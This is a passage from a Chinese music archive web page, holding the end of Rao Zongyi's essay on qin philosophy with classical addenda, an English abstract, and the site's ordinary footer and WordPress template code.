，故引證之，以結吾篇。</p><p>本文為新亞書院文學院與研究所全力第四次演講之講稿。謹以此作為賓四先生頌壽。作者附記</p><p>補記</p><p>《顏氏家訓·雜藝篇》：「禮曰：君子無故不徹琴瑟；古來名士，多所愛好，洎於梁初，衣冠子孫，不知琴者，號有所闕。大同以末，斯風頓盡。然而此樂，愔愔雅致，有深味哉。」蓋自漢至六朝，琴風盛行，且及西南邊鄙之地。雲南昭通漢墓，亦常發見撫琴陶俑，（《文物》，一九四九年之六）可為證明。</p><p>唐人判詞，見於《文苑英華》者，有殺聲判。梁涉對曰：「平生雅意，妙曲先知。邂後商音，有鄰便覺。鏡懸於樹，凝桂魂之澄字；水止於盤，若冰壺之在鑒。」（卷五零八）又有怒心鼓琴判。「甲聽乙鼓琴曰：爾以怒心感者，乙告誰雲：詞雲粗厲之聲。」元稹對曰：「感物而動，樂容以和。茍氣誌憤興，則琴音猛起。……馮陵內積，趜數外形，未平君子之心，翻激小人之慍。」（《英華》卷五零七）此二則可補為琴心舉例。</p><p>舞胎繪圖，故宮博物院簡目中，有題明邊文進之《胎仙圖》長卷，畫鶴一百三十六只，百態畢具，圖見《故宮藏畫解題》一五三。</p><p>唐張隨作《無弦琴賦》，其歌曰：「樂無聲兮情逾倍，琴無弦兮意彌在。天地同和有真宰，形聲何為送相待？「（《英華》卷七七）頗能會此中妙旨，故為補錄。</p><p> </p><p>作者單位：中央文史研究館館員</p><p>註 : 原文初見《華岡學報》（第8期・慶祝錢穆先生八十歲論文集），臺北：「中國文化學院」、「中國文化研究所」，1974年，頁429-446。</p><p>後收入《饒宗頤二十世紀學術文集》（卷4・經術、禮樂），臺北：新文豐出版公司，2003年，頁551-568。</p><p> </p><p><strong>Philosophy of Qin &#8211; </strong><strong style="font-size: 17px; color: var( --e-global-color-text );"> </strong><strong style="font-size: 17px; color: var( --e-global-color-text );">Rao Zhong-yi</strong></p><p><strong style="font-size: 17px; color: var( --e-global-color-text );">(Abstract )</strong></p><p>The content of this writing is to view the relationship between qin and the Chinese philosophy. Also I wish to talk about the point from Qin to Lore. The lore of qin here has a wide meaning as it has a special relationhip with Confucian, Buddhism and Daoism.</p><p><strong>Qin and the Daily Lives of Scholars</strong></p><p>Qin became part of the lives of scholars. They used to play qin whenever they could as they thought this can raise their humanistic spirit.</p><p><strong>Qin and Honesty</strong></p><p>Qin always implies honesty. Therefore scholars play qin frequently to show their honesty and incorruptible character.</p><p><strong>Qin and Elegant Music</strong></p><p>Scholars in older times used to accompany reading elegant poems with music. As they used to play qin, therefore qin is always associated with elegant music.</p><p><strong>Leader in Music and Qin Ethics</strong></p><p>Till Han dynasty, there was some changes in the definition of qin. It became somewhat like a leader of all instruments, therefore people called it the leader in music. In that time, music meant sound of ethics. Since qin was leader in music,  people always related qin to ethics.</p><p><strong>‘Chang’ and ‘Cao’</strong></p><p>Chang and Cao are 2 different types of qin music. They have different purposes also. Chang is aiming at teaching people the right way of being a human. Cao is aimng at keeping oneself in good integrity.</p><p><strong>Qin and Human Life</strong></p><p>Qin and life is always linked up together in some way. When one is playing qin, he must have perfect concentration, good breathing matching with the music, in a mood similar to meditation. These are all good factors for a good health. Many famous qin players are living long life may be a good proof.</p><p><strong>Qin is Reflection of Heart</strong></p><p>When one is playing qin, the music will reflect his thinking or feeling at that moment. Of course only experts can get such meaning or feeling by just listening to the music played.</p><p><strong>Three Tones of Qin and Its Function of Moving Feelings</strong></p><p>There are 3 main types of tones in qin playing that represent heaven, earth and human.</p><p>It was said the sound of qin can move the feeling of people into the qin. So qin and human feelings combined into one unison. </p><p><strong>The Highest State of Qin</strong></p><p>It is believed that qin can affect one’s feelings and sentiment. The highest state of qin music is to harmonize with heaven and earth so that there is harmony allover in the human world.</p><p><strong>Qin and Daoism</strong></p><p>Qin affects one’s heart and pursues harmony inside. The ancestor of Daoism concluded that if people follow the doctrine of playing qin, that is :  concentrate, moderate, step by step, then you can understand the real meaning of Daoism.</p><p><strong>Qin and Yoga</strong></p><p>The basic theory of qin is really similar to Yoga. Both emphasize the development of the heart and spirit, get rid of the bad factors in the thought, and training of concentration in mind.</p><p><strong>Qin without String and Music without Sound</strong></p><p>When you reach the highest level of understanding qin , it does not matter whether the qin is with or without string, or with or without sound. This theory is also same in Daoism.</p><p><strong>      </strong></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1053" class="elementor elementor-1053" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e6f101f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="e6f101f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebaa88f" data-id="ebaa88f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d09e5d elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0d09e5d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 24 24&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;2.8&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cpolyline points=&#039;0,6 6,6 6,18 18,18 18,6 24,6 	&#039;/%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-67a86ed elementor-widget elementor-widget-text-editor" data-id="67a86ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://chinesemusicarchive.com/zh/donation/" target="_blank" rel="noopener">首先感謝各位對我們資料館的關注和支持, 由於本館是一項長期持續的民樂整理傳承工程, 製作維護費用龐大, 我們也需要一些經濟上的支援，歡迎各界有心人士予以捐助, 多少不拘, 謹此致謝!   擬捐助者, 請按此捐助欄</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1cb2f60 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1cb2f60" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-604a45d" data-id="604a45d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe25672 elementor-widget elementor-widget-text-editor" data-id="fe25672" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>聯絡我們</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4002488" data-id="4002488" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd28064 elementor-widget elementor-widget-text-editor" data-id="dd28064" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>龍音製作有限公司</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8fcf43a elementor-widget elementor-widget-text-editor" data-id="8fcf43a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><u>地址<br /></u></strong>香港新界葵涌 工業街23-31號 美聯工業大廈18樓E室</p><p><strong><u>電郵地址</u></strong><br />&#99;&#111;&#110;&#116;a&#99;t&#64;&#100;r&#97;go&#110;&#115;&#45;&#109;u&#115;&#105;&#99;&#46;&#110;&#101;t</p><p><strong><u>網址</u></strong></p><p><a href="http://dragons-music.net">http://dragons-music.net</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e0b92d8" data-id="e0b92d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb38e3b elementor-widget elementor-widget-text-editor" data-id="fb38e3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Contact us</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0384894" data-id="0384894" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19c3a58 elementor-widget elementor-widget-text-editor" data-id="19c3a58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>ROI Productions Limited</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-75fe560 elementor-widget elementor-widget-text-editor" data-id="75fe560" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="text-decoration: underline;"><strong>Address :</strong></span></p><p>18/F Unit E, Mai Luen Industrial Building, 23-31 Kung Yip St., Kwai Chung, NT, Hong Kong</p><p><span style="text-decoration: underline;"><strong>Email address:</strong></span><br />&#99;onta&#99;t&#64;&#100;r&#97;g&#111;n&#115;-musi&#99;.n&#101;&#116;</p><p><span style="text-decoration: underline;"><strong>Website :</strong></span></p><p><a href="http://dragons-music.net">http://dragons-music.net</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<template id="tp-language" data-tp-language="zh_TW"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/zh/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/zh/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark full-names" >
            <div id="trp-floater-ls-current-language" class="">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					繁體中文				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://chinesemusicarchive.com/zh_cn/2022/02/04/e-qin001/"
                         title="简体中文">
          						  简体中文					          </a>
                                    <a href="https://chinesemusicarchive.com/en_us/2022/02/04/e-qin001/"
                         title="English">
          						  English					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">繁體中文</a></div>            </div>
        </div>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript>

    <style>
        #cpp-js-disabled {
            top: 0;
            left: 0;
            color: #111;
            width: 100%;
            height: 100%;
            z-index: 9999;
            position: fixed;
            font-size: 25px;
            text-align: center;
            background: #fcfcfc;
            padding-top: 200px;
        }

    </style>

    <div id="cpp-js-disabled">
        <h4>
			
				<div class="cp-alert cp-alert-1" style="--cp-primary-color: #DC1F1F">
    <div class="cp-alert-inner" role="alert">
		<span class="bf-icon bf-icon-svg cp-close bsfi bsfi-close" ><svg class="bf-svg-tag"><use xlink:href="#bsfi-close"></use></svg><svg width="0" height="0" class="hidden"><symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 30 30" id="bsfi-close"><defs><clipPath id="b"><rect width="30" height="30"/></clipPath></defs><g id="a" clip-path="url(#b)"><g transform="translate(33.913 17.851)"><path d="M16.63,45.221a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7l10.977-11,10.977,11a2.4,2.4,0,0,0,1.668.7,2.29,2.29,0,0,0,1.668-.7,2.314,2.314,0,0,0,0-3.3l-10.977-11,10.977-11a2.331,2.331,0,1,0-3.293-3.3l-10.977,11-10.977-11a2.331,2.331,0,1,0-3.293,3.3l10.977,11-10.977,11A2.243,2.243,0,0,0,16.63,45.221Z" transform="translate(-49.862 -33.776)"/></g></g></symbol></svg></span><span class="bf-icon bf-icon-svg cp-icon bsfi bsfi-warning-1" ><svg class="bf-svg-tag"><use xlink:href="#bsfi-warning-1"></use></svg><svg width="0" height="0" class="hidden"><symbol version="1.1" id="bsfi-warning-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
<path d="M29.5,22.7L18.1,3.6c-0.7-1.1-1.8-1.8-3.1-1.8s-2.4,0.7-3.1,1.7L0.5,22.7c-0.7,1.1-0.7,2.5,0,3.6c0.6,1.1,1.8,1.8,3.1,1.8
	h22.8c1.3,0,2.5-0.7,3.1-1.8C30.2,25.2,30.2,23.8,29.5,22.7L29.5,22.7z M13.5,11c0-0.8,0.7-1.5,1.5-1.5c0.8,0,1.5,0.7,1.5,1.5v6
	c0,0.8-0.7,1.5-1.5,1.5c-0.8,0-1.5-0.7-1.5-1.5V11z M15,23.5c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8s1.8,0.8,1.8,1.8
	C16.8,22.7,16,23.5,15,23.5z"/>
</symbol></svg></span>        <h4 class="cp-alert-heading">Content Protected!</h4>

        <p class="cp-alert-message">The content of this website cannot be copied!</p>
    </div>
</div>

			        </h4>
    </div>

</noscript>
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">操作</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			選單			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		已選取的媒體操作		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					關閉對話方塊				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">請將檔案拖放至這裡上傳</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">請將檔案拖放至這裡上傳</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			關閉上傳介面		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">請將檔案拖放至這裡上傳</h2>
				<p class="upload-instructions drop-instructions">或</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">選取檔案</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				上傳檔案大小上限: 50 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						建議的圖片尺寸: {{data.suggestedWidth}} x {{data.suggestedHeight}} 像素					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://chinesemusicarchive.com/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				清單檢視			</span>
		</a>
		<a href="https://chinesemusicarchive.com/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				格狀檢視			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>正在上傳</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">關閉錯誤訊息</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">編輯上一個媒體附件</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">編輯下一個媒體附件</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">關閉對話方塊</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">附件預覽</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">編輯圖片</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>文件預覽</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">已儲存。</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					詳細資料				</h2>
				<div class="uploaded"><strong>上傳時間:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>上傳者:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>關聯內容:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>檔案名稱:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>檔案類型:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>檔案大小:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>圖片尺寸:</strong>
							{{ data.width }} x {{ data.height }} 像素						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>原始圖片:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>播放長度:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>位元速率:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>使用方式:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">替代文字</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">進一步了解如何撰寫圖片說明文字<span class="screen-reader-text"> (在新分頁中開啟)</span></a>。如果圖片僅為裝飾目的、與實際內容無甚相關時，這個欄位可留空。</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">標題</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">演出者</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">專輯</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">媒體說明文字</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">內容說明</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">檔案網址:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">複製網址至剪貼簿</button>
						<span class="success hidden" aria-hidden="true">已完成複製！</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">檢視附件頁面</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">編輯詳細資料</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>下載檔案</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">永久刪除</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					移除				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				取消選取			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="媒體說明文字"
					placeholder="請在這裡輸入媒體說明文字..." {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="視訊標題"
						placeholder="請在這裡輸入視訊標題..."
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="音訊標題"
						placeholder="請在這裡輸入音訊標題..."
					<# } else { #>
						aria-label="媒體標題"
						placeholder="請在這裡輸入媒體標題..."
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			附件詳細資料			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">已儲存。</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} x {{ data.height }} 像素						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
